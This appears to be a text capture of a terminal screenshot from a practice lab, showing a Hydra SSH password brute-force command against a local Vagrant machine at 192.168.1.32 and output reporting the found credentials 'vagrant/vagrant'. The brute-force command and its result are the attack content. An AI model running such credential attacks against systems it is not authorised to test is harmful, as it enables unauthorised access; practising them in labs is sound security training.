 ┌──(kali㉿kali)-[~/TP]
└─$ hydra -l vagrant -P wordlist.txt ssh://192.168.1.32
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or se
cret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-03 04:46:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to r
educe the tasks: use -t 4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://192.168.1.32:22/
[22][ssh] host: 192.168.1.32   login: vagrant   password: vagrant
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-03 04:46:33

┌──(kali㉿kali)-[~/TP]
└─$